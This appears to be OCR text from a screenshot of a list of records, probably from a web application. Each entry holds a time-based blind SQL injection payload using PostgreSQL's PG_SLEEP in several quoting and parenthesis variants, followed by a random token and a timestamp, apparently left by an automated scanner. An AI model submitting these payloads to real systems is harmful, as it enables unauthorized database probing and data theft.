
555-1 OR 390=(SELECT 390 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555-1) OR 305=(SELECT 305 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555-1)) OR 486=(SELECT 486 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555yy7fCcM7' OR 919=(SELECT 919 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555KyqLB9R1') OR 785=(SELECT 785 FROM
PG_SLEEP(15))--
fnfOzvSR